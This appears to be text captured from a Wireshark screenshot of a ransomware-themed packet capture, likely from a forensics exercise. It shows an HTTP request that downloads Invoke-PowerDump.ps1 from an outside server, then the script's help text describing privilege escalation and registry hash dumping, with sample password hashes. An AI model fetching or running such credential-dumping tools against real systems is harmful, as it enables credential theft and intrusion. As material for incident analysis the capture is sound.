 Wireshark · Follow HTTP Stream (tcp.stream eq 1186) · BlueSkyRansomware.pcap
Analyze
ce
6.21.81
6.21.84
6.21.81
6.21.81
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.84
6.21.81
6.21.84
6.21.84
wire (108
_55:5e:8f
4, Src:
tocol, Src
col
.ps1 HTTP/1
e\r\n
GET /Invoke-PowerDump.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 22165
Last-Modified: Mon, 22 Apr 2024 23:17:02 GMT
# Pulled from darkoperator's Posh-SecMod:
#   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
<#
.SYNOPSIS
Dumps hashes from the local system. Note: administrative privileges required.
.DESCRIPTION
Generate a command for dumping hashes from a Windows System PowerShell.exe -command
Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
and execute a hashdump by reading the hashes from the registry.
.EXAMPLE
$enc = Get-PostHashdumpScript
C:\PS>powershell.exe -command $enc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
Executes the compressed command generated by the function and dumps the windows hashes from the registry.
.NOTES
PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
Privilage Escalation from http://blogs.technet.com/b/heyscriptingguy/archive/2012/07/05/use-powershell-to-duplicate-process-tokens-via-p-
aspx
#>